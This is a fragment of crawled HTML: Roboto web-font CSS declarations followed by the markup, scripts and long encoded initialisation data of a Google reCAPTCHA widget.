  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1C1qcPs27sqaiCHWy3s8mA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1C1qcPs27sqaiCHWy3s8mA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1C1qcPs27sqaiCHWy3s8mA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w57Clkp0wrxBAsOVBMKGwqBVT8KrWsK+IiJZw5xUbzhIYsOGw4XDjy7Chy9Zw5PDncKGacO7w4rDmCHCh8KIZsO2MxdyHMKAUQpcwpIPwqYrw4Biw7Q1w75wesO0wp0/[base64]/ClcO/JH5Xehc6RTlvw4bCssKFIQrCq8OPOUPChFdCwrkAw7vCocK7w6dWOcObwqMBVDDCicOZw7NPPRXDv0Btw7rCn8OZw7fCtwTDl2XDj8Kqwq0Ew6QocgY9w4rChBfCoMKTwpxSw4fCncOMWMOmwpZMwrxBwrbDsW/DlcOuDGTDgsOzw4zDicOCUsKCw7lmwrg6cUQEMwt3OlnDlXhAwqc+w6bDgsKcw5/Do8OWB8Owwr4GesK+UsKCw7jCgGQpOQTCrULDtFzDncKyw5fDnsOrwrFHw5YDRxrDrADCm3/CgB3DicOrw4V9MsKMwpNuVsKPKMOjO8Ofw4HCssKBw7tPwqJEw6LDmzkXw5o/wpDDhz1gdsOPZMOBw7PDqsOERhIywoPDmBZFaQ1PBT/Dr8K7Z8KkfCA4YMO3UsK8wq7DlcOVw4fDtsKvaFDChcOUUcOiw7bDgMOuXn3Dq0gmw4bDlsKHZQDCgcOkwrnDsG3Cl8OtdsOoXcOOVcKEw4/[base64]/DkyQGwqrDoiTDmG7Dv8KYAF3ChsKkw7V0dsKtBxI/HTDDrl8WwrJDBCDDuVzDqMOVw5k3wpJjw695EMORwrR5PMKXwqA+egQZw6TDnsOeHsOTZR8TwpFiSMKvwq52AwZ8w5fDvsOsw4Y/[base64]/CoG09wpBaVMKfworCi0vCi8K7wrFkLsO6w6HCljjDty7Cl8K8dwFpwrE4GUwfZcKwwr0OLX7CoMOwwq8Qw7XDs8KQGSoFwpNPwqXDm8K8KV13KsK/CHlSwpAPwpzDiHseNMKUw4sHJUpxIntuI2AjwrsJVcOpB8OCXQPCs8O+TV/DhnHCiMKMQMO+CiIAPMObw4kWVsO9QTXDtcOFEMKsw7VrwpAgL2jDtsO5YsKfcW7DpcKtw453w7s8w7vCvsOXw61UZGsNaMO2w4QYM8ObwrEwwoRTwpJFLcKJdkPCoMOmKsKmXMOZFD/ChcO2w57DjcO7HmB2w6rDhBczLirCrWzDjwcrw5PDuwfCoy4XWyDCimdLwrbDoMOww6XDsCIEw5zDn8Odw53ChyFPIMKsw6FUwq1aB8O3cC3CgcONE8KFU2TCnMKDwrMJwowVfMKjwqnDlzQUw6fDhMOnFwzChzQmw7lnw4vDpcO/w7Mlw5rCpl0Ow54xw4YVT1/CiMO7KcOdOsO+LsKeXsK4PE1tbgx2U2/CuMOAwo3CqmFywodlwpfDmsO1dMK1w5LCoXYUw7t+DF/CnCXCmwBqwqp5HSbDsXEPw7dZwqRUKcKyOXVww5w9bsO1OV4/w7lkw7DCtUcaw6MOw4Ftw4bDoxZTDU9tO8KyesKjNMKoI2AMWcOXwqfCt8Okw7gtFMK/[base64]/DnDjCuMOgwopRw4bDiR7Dp8OrdcOlwofCksODw79yw7pyw5bDqsO/wolJwpFrwq7Ch8OiMMOKdsKFdHkrOMOPw5HCv8O4JMKQw7zCqGTDh8K8YCLDpsOWJzFawrtVQcObb8O5GMO5PMK+wo/[base64]/DrcKnSS/Cg13DtDovwqnClRxLFMK6ewdaInxQwq7Ck8KQDU15cRfChcKLwoBqw5TCmsK9dcO8bsKRw6DCqi1sM1rDjSY1wqAwwoDDk8OpWzxSwrLCnxd8w6fCqcK/MMOqb8KDawRywq7DvDTCiQTCt39zacKRw69SWXEUwoYPTSjCoBU8X8KnwpfCmSJHw4zDjznCpMOLwpjDhCjDm8KPBMKOw7jCl3zCkcOxwrzCvx/CpjF+w40MwoUuY07CucOnwr7DicODD8KBLSfCsMKLYWUXw7I4bA3DlCnCkV8/KMOEUAfDn2LClcOXwqDCmMKEKnAXwpTCrMKRwp4Gwr0WwqjDqj7CgMKOw7Jiw6N9w6dMwohQYsOoEUbDtcKhwrfDsMO/Z8KmwqHDoTI8csK/LizDn1E7QcODeMK6w6BaTi9TwoVvw5nCtMK/eiLDl8K6GsKhG8OWw7rDng4qacOowqxKMi7CszHCum3CrsOAwoUJD17CpcO9w6/DnkESTMOiw6nCjcKAHWbDo8O3wpwDNW59w6k2w67DlMOqKcOUw7DCmcKww5E6w6lLwqcsw4DDgMO4V8OsMWnClcKxGVENPi3Ctn1aMCzClMKXFcOxwpw+w7lNw75Lw6zCgMKVwplEw7/DvMKrw5xCw7/Ds8KDwrUJIcKSd8O/VcKUNjxRIyLCpMOVKsKCw7HDqMKWw7vCjjlpwpTCvX5MMADClCrDgm7CpMKEajLCksKEHDIew7/[base64]/[base64]/Cpy9feCJISMORwqogHcOiw5Jewp8PCsKLwovDoMOdw78Zw63CpyhhCDHCq8OGw459asK9w7bDsMKTw7DDnDI5wpRqago4ZFonw4V4wrV6w5pUGsKOEsOAw4DCskMDCcKXw5nDicOXG0dbw6nCu1HDomfDmDPCk8Ktcy1DG8OKF8Olw6AQwqbCj0fCicOnw7/DjMOQw5QtQGtDasOaeyXCn8ODCCA7w5lKwqHCr8O3w7/CuMOVwr3CqTd2w4HCrMOnwrdlwr/DjFlbwrzDucO2w7dSwowjDMKXBcOqw5PDo2hBayhXwp7CjcK7wrTCvwzDnwrDnBTCkSDCpQnDgVZYwokOWWDCocKtw6rCscKKwoNPNDXCqsK6w5/CoUZILMKfw4LCu2B/[base64]/Ct8K0wo3DiTHCoG/[base64]/[base64]/ZGkZw5obwqt5wqUcw7M+NcOIVMOgwoVBwos6b2jDon0AcsOnwqzDrRJowrhvwpLDmsKuXsKjHcOeWVoIwpBnwr3CocO/I8KSGkgoLsOoGGbDuHPDlzzDrsKuaMKHw4UFFsKLwozCkW02wo3ChMOCdsKuwqjCsybDin59w716w5xhw6BHwr8nwqItZsOpFcOfw6PCusOPGMKHAS7DmDE9dsOtwo/[base64]/DmGbDn2ERLMK8OsOnNVnCoMObNGIfN8O4ZzN5JRzDsMOuwrDDqU/DsMKFwrILw5sowo8uwpVkEFjCmcKAZcKUF8OfG8KDWMK5wpELw6B4LBEtUh0dw7rDkF/DpzkAwqfDtsOlMwIGJDjDtsKbBlNMP8KmJWXCqMKDAgcDwqJLwoLCnMOEEH3ChjfDlsOGwqrCjMO8FBnCh07DimDChMKkP3vDjhYHGEvCk2k6w5rCucOKXBTDhzslw5jCrMKFw67CicOlV39NYwo0HsKdwp8kPsOSPT9/w6AHw4PCiRTDuMOqw60Yb3lbwqZXw5RHw4nDrzPCscOdw6YGw602w4/DlnVtDGTDgxXCqmt+CTofUsO3woFJTsOIwpbCtMKwHMO0wrzDlsORBwcIFHLDsMKuw5xIZkXDjFVjfzokRMKNUWbChsOxw60CTGQYMl/CvcO+BsKkQcKVwrzDuMKjBkLDgjPDvgsVwrDDr8O2dzrCpg4bOmLDoztyw5oCC8K/WxTDsB3DjMK1VX0VEFvCiA0vw5EdfEIIwpVHwpE0alTDgcOrwqnDk1QCbMKFH8KTV8Oze0oVMcKPAMKVwoB8w4DCrjtROArDlykfKcKoD1J5LSAHHS8nDg3Cs3PDiTfDkgwawqYTw4t1XsKZP1Q2IcOvw5nCkMO1w7/Ct3pew5gwbsKeUcOKbWnCpFV/w5RyK3XDuizDjMOow7DCoG12awLDkmxmU8OQwrFpEDpmZGBPS0FKCmjCo1LCrcKiAjfDiBzDoTfCrALDoD3DqBLCmhnDo8OEIcKdOmjDusOLQ1RSBRpEYSfCnksJZTUNd8KMw5/DjsOPRsOyP8OFCsOZJAZWXyxLw47DgsKzHHw/wo/DpHHCncK9w4XDkB7DpEkRw7lvwo8OIcKBwofDvV0JwpXDtk/DgcOcLMK+w6U5L8K0UQ1oCsKhwrpTwrXDniHChsOOw57Dh8K0wqsAw57CnVjDrcK8FsKow4rCr8OrwqHCsT3Dpg06VmXCnHYzwqwJwqLCvDfDncOiw4/DgBdcLcKnw5PClsKZBMOGw7opw43CpcKQw6nDksOswrrDqcOPBBsDYQwBwrVBB8O+CMK+YBZAcABcwpjDucOuwr1hwp7DnjIRwrEdwqLCsgPDmQx/woPDglPDnMKMAHFUIkbDosK4bsOVw7cwcsKdwr3CtDTCuMKuRcOlPjrDqidVwpPCtgfCsyEIRcKOwrTCtw/CmcO2K8KuLHA+dcOrw6FtJnDChwLCgXp0fsOiGcOmw5PDhirDssOnbBvDpSTCoEAhKcKdwqfDhCbCiBfCkHHDgk7DimvCgxpzBzTCj8KhX8OkwoDCmcO4cC4FwrHDpcOFwrJscRYJK8KXwpF4JcORw6t2wrTCjsK9ADwvw6XCvSsuw7rDhRthwrUOwod/UGzCjcOtw5PCr8KtcXLCplfCmcKzIsOUwqJAXivDrUvDvAwjDsO9w49WYsKOEybCoFzDrD9yw7dqCSPDisOrwpQPwr7Cj2HDv3p9EShlcMODZikIw4poO8Kcw6tOwpoTeE4rw4hKw7LDr8O+H8OjwrHCtjXDgGkiZGfCsMOzLgsdworCljfClsOQw4ABVxTDp8ORLn/[base64]/w43CtSRgSsKYecKFYcOPLjLDiVTDnsO+wpvCisOvwr/CoMOMVcKNw70aFcKbwq0QwofDlHhIwqxswq/ClxLDqHg3M8O0V8OSXS1FwrUoXsOaKsOffyhPKEnCvhvDiFrDgAnDg8OkNsOOwovDqFBZwq9+H8KqAyXCicO2w7ZmVkRpw5M5w4h7bsOzwoAMB0fDrBc/wq9EwqwCdG9pw6fDi8OuWnDCrwfCmcKPfcKcOMKrJ0xPKMK8w7TCk8KCwrlGR8KWw51fLBRAdxvDucOWwrNDw7NoK8KKw6szMWtiez/Dnx9Vwo7CvsKBwoDDmE14wqM1KjLDisOdA1kpwq7DqMK4Cj0LOD/DhcOCw4d1wrfDjsKWV0gfwqcZScOhB8OnWzrDkHc0w7ZzwqvDgsK2fcKdZx0LwqrCtXt3wqLDhMK+wrXDvUInfyXCtsKCw7A/EHhAEsKPNCUww45Lwpl6bk/DtcKgC8O5wp8uw5hewoYTw69mwqojw4LCu1zCsmQnOsOMQTMsf8OACcOCCSnCqRQKJEtlZg81E8OtwphUw4xZwpTDosOkfMKtJsKiw6zCv8OrSkfDj8KHwrrDqgMnwo5yw7jCssK/NsOyM8OZNCpjwqtyU8K9EH9FwqHDtxnDrGlpwq55NT/Dj8KSJE59Dj/DksOVwpUDAsKUwoHDncOQwp/[base64]/Dmg/CscK6w4RQw4NQwr4ww5AcahXDth7CpnEfw6XDmCtyPcKfwr0+w4E6OMKBw7vDj8OQDsO3w6vDnS3CkWfClxLDocKuCBYjwqlBfn0Zw6HDmUsdFCvCh8KYOcKlEGPDncOcQcOSeMKYRQbDpBXChcKgOkkDPcOJQ8Kww6rDqUfDujYuwprDscKETsO3woPDnF/[base64]/w4Yhwog4VsOMw4IsFsKSw4ZVScKcwpJJfMOtwow8IMKrCcOaWcKsFsOSUsO3PCrDp8KCw4pjwoTDkBrColjCnsKmwq8XQwtyHgbCvMKXwrPDig7DlcOkXMK1Qi1GQcKaw4JVHsO/wog7Q8Owwqt4W8OCMsOVw4gUfMKMBsOswrvCtnFvw6YBUHrDmUvCvsKrworDplQuOTDDg8OAwoEGw4vCj8O0wqzDpHvCqx4yH2Q5D8OYwr1MZcOEw7/Cj8KIf8O9FcKNwoQYwqvDsHDCkMKxXV0FJT7Cr8KmL8OXw7fCocKicFHCsUTDuxl0w5bCj8Kvw6wRwoTDjlvDtU/Cgz9HZycXDcKTDcOHSMOqwqYtwo1fdSjDtk5rw55LBgbCvcK8wr4bMcKXwqJEU2t3w4FdwpwpEsOcODPCm19pccKUHwovN8KowroVwobDscO6cnPDkyTDgk/CpMO3EFjCgsK0wrnCo0zCqsOFw4PDlD9Ywp/[base64]/DqhDDszfDhHHCjsKQw758wrxiw6nDghXCjhAywrIqShfDlsKuYz/[base64]/[base64]/CiEzCp8KHacOCeRvCpMOYwqvClMKiw7sVw6vCqsO8w6LCk3pKw6srMyXCkMKRw7TDrMODKQkjZCpHw7N6ecKJwoYfEsOTwrrCssO6w6PDpcOww4NZw5rCpcOOwqB2w6gDwobDlFMHX8KyPhJ2wp/CvcODwo5Uwplow7LCs2M+X8KPS8OFHUB9PmFQfGs8XBbCpALDvBPCksKnwrgvwobDlcO/Q2dHfT4Aw41zIMOAwpTDq8OlwppWfMKWw5YtecOWwoAxesOnDHnChMKsa2DCtcOqFxsGEMOJw5RXeiFLFHjCncOITkwGDgTChAscwobCpQd7wp7CgjrDrwZfw5nCrsOQfQfCu8OCb8KYw4hMacO8wpspw40Fwr/CgsOZwoA4W1fDl8O+ByhHwoHCo1RIAcKRTQ3Dp0pgalTDvsOeWx7CsMKcw6JdwoPDvcKyCMODJSjChcKKf2lzZAAXccOTYSEzw4sjHcO4w6HDlE5qDDHDrx/CuU0TC8KpwqJwfEsNMxjChcKvwq4PKsK1YMOlZRRpw7VXwqzCny/CocKBw67DnsKYw4PCmRMcwrTDqUo0woDDqcKuTMKTw5bChMKdexPDgMKCScKsOcKCw41mPMOtdHDDtMKGBRzDuMO+wqvDq8KCN8Klw4/Dgl7CnsOdZ8Kjwr4OCCDDlcO+D8Oowqh3wqNEw7M7PMOtVXNYw4xow7coG8Kmw4zDrWgBcMOSQjFLwrPCvsOYwpMlw55kw7s7wqjCsMKpQMO/CsO2woN4wrzChFnCnsOaMmRYZsOaP8Kie2pSVkPCgsOlXcK6w780OMKYwqNRwptOwrp0ZcKQwrzCg8O0wqovI8KnZ8OuQSXDmcOyw4nCjcOHwqfCiEkeHsKXwprCqC4ww43Do8OvC8OLw47CocOlWVhyw5DCsB0Owp/[base64]/CuEPDnMKmwp/CgFfCsMKwdDZAZSfCpxTDh8OxAMOmfFfCvsKgKVkHecOaUnbCq8KLMMO3wrpjXT8uw6vDrcOywrbCow9twrTCs8KtaMK5IcOrTyDDjmN0RADDq0PClS/ChwYvwrZoH8ONw75bDsKQUMKRHcK6wph5IT/Dl8OEw5VaGMKAwoZewrHCkRBVw7PDvTFgXVhcKSTCoMK3w6ZlwqfCscKNw6N+w5vDqnYGw7E1ZsO/SsOLbcK/wrDCk8KnCwLCq3YUwp8qwrsXwpYVw6JeNsOJw5DChiMJF8OAH3zDn8KlBljCrmJIeBPDsAzDsXfDsMKFw5x9wqtLKQrDtzpKwqvCgcKYw5FGZsK3aCHDuz7DpMOaw4AQdMOMw6x2U8O9wqnCu8K1w73DlcKbwrh4w7wAYsOXwrQvwrPCkTlaP8O2w67CkAB/wpTCgcOXNlFZw5hWwpXCk8KIwr0yD8KswrYcwovCv8OYOsODH8O9w7pOCybCuMKrwoxqDEjCnFHClHogw67CihUrwofChcKwM8OYLRUnwqjDmcKzP2XDqcKPC0XDtxbDtxzDm34wXMOxRsKXfsOAwpR8w6ssw6HDisKVwo/Doj/Ct8OywpAvw7vDvk/[base64]/CnTF6GsOjwoLCtsKYYnjDi8KgRBV2wphePcO1wp3DjsO9w6p6AmA0wqtwfsKVCjbDhsKHwoIqw5DCjMOWC8KiCcOmaMOJC8Kqw7/DvcOewr/Dgy7ChcO/T8OOwrMjA3HDpA7CpMOUw5HCjsKLw7TCsGDCiMOQwqEfTcKmQsKkU2cxw4pdw5RHZXkoKsOjXDjDoQrCrMOxFwPCjDLDjnsKCcOAwpbCvcOEw4Jvw7kQwpBSTMO1dsK2DcK5woMIVcKZwpQ/CB/Cl8KbW8KUwrfCv8OjL8K0DgjCgHkbw69AVhPChAF5AsKjwq/[base64]/DhcOTw75NwqTChMK1OF15QcOMwo/DnsKGPMOHw5E/[base64]/wozClsOvaMK3w7jDhcOnwpJ+Y00QwojCrMKwwrdobMO0acOkwpBYesK9wrV/w4zCgsODJ8O7w4/DqMKMLH/DtQHDpMORw7XCs8KtSHR/NMO2U8OkwqsBwrw9DmZgCjBBw6jCiVTCosKtVCfDsnjDhGAJTEPDmiBFBcKYZMOmHWfCr1LDm8K7woNd